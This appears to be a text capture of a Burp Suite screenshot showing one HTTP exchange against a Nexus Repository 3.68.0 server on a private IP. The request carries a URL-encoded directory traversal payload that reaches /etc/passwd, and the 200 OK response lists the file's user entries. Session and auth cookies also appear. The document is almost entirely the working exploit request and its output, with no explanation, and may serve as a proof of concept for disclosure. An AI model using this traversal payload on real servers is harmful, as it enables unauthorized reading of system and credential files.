 Pretty Raw Hex \n
1 GET
/%2F%2F%2F..%2F%2F.%2F%2F..%2F%2F..%2F..%2F..%2F..%2Fetc%2Fpass
wd HTTP/1.1
2 Host: 192.168.76.128:8081
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.105
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: CactiTimeZone=480; cacti_remembers=
1%2C0%2C6f4214695d9aeae9d2e146b9a6ef4024492a66848a0b6c73cff8f5b
4ace752f9; CactiDateTime=Sat Aug 24 2024 12:35:55 GMT+0800
(ä¸-å ½æ å æ ¶é ´); PHPSESSID=
09d342d79ce46e5abab46ede33c8e584;
EM_AUTHCOOKIE_W8wKJQlKB41jprQg5iISBdTWT21uepoG=
admin%7C1756268685%7Cd064d7e34c9dcbb77690325219bf8852;
EM_AUTHCOOKIE_SbEKDpLVYjEWOyoYQJFy8mj1XMK7rwwd=
admin%7C1756269879%7C95c653f382e3a0e6252d1cb673c7810b
10 Connection: close
11
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Sat, 07 Sep 2024 03:37:42 GMT
4 Server: Nexus/3.68.0-04 (OSS)
5 X-Content-Type-Options: nosniff
6 X-Frame-Options: DENY
7 X-XSS-Protection: 1; mode=block
8 Content-Type: application/octet-stream
9 Last-Modified: Tue, 07 May 2024 18:17:47 GMT
10 Cache-Control: max-age=2592000
11 Content-Length: 844
12
13 root:x:0:0:root:/root:/bin/bash
14 bin:x:1:1:bin:/bin:/sbin/nologin
15 daemon:x:2:2:daemon:/sbin:/sbin/nologin
16 adm:x:3:4:adm:/var/adm:/sbin/nologin
17 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
18 sync:x:5:0:sync:/sbin:/bin/sync
19 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
20 halt:x:7:0:halt:/sbin:/sbin/halt
21 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
22 operator:x:11:0:operator:/root:/sbin/nologin
23 games:x:12:100:games:/usr/games:/sbin/nologin
24 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
25 nobody:x:65534:65534:Kernel Overflow User:/:/sbin/n
26 dbus:x:81:81:System message bus:/:/sbin/nologin